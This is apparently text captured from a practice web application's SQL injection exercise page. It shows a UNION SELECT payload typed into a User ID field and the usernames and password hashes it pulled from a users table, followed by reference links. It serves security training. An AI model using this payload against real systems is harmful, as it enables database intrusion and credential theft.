 Vulnerability: SQL Injection
User ID:
Submit
ID: 0x27 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0x27 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0x27 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0x27 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0x27 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html